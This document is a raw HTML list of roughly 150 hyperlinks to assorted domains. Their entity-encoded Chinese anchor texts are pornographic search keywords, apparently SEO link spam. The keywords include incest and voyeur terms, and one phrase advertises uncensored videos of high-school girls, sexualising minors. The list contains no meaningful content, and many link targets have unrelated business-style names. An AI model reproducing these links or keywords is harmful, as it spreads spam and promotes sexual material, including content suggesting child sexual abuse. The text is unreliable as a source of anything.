<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://czgree.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://tsmzly.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ldrrr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xahaode.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qqoobb.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://hzy17z.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mjjc123.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jintutz.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lzctghr.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://baotelong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mengbaolai.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://0523qc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://taibon.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jydey.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://belacn.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://588608.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://szshengqian.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zsb571.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://mzjczs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hztm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shchengbang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lctfqc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://dinglink.cn" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgecko.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://itianer.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://sujiyu.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dodolp.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zl520.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jodijo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shchengbang.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://miyao123.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://huanlegoo.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdships.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngiga.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://xctechan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://carlo520.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dv58.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://zgxdty.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://gdsuisen.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://ulccd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eird.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haolifamily.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11223z.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://lhh8.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://5y57.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://7cne.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://tgshanyao.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://0755gg.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://tgzledu.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://splsz.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hetungame.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
